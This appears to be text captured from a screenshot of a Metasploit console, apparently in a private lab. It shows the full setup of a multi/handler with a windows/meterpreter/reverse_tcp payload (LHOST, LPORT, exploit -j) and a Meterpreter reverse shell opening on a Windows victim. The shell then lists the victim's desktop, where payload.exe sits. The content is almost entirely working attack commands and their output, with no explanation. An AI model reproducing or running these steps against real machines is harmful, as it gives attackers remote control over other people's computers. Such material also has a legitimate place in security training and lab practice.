 Shell No.1
File Actions Edit View Help
In swapper task - not syncing
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.153.130
LHOST ⇒ 192.168.153.130
resource (/root/.set/meta_config)> set LPORT 8888
LPORT ⇒ 8888
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.153.130:8888
[*] Sending stage (176195 bytes) to 192.168.153.134
msf5 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.153.130:8888 → 192.168.153.134:49164) at 2020-10-15 09:45:40 -0400
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-SIRT4J9UAS9\ajosh @ WIN-SIRT4J9UAS9 192.168.153.130:8888 → 192.168.153.134:49164 (192.168.153.134)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\ajosh\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2020-10-09 04:46:26 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2020-10-15 09:40:57 -0400 payload.exe
meterpreter >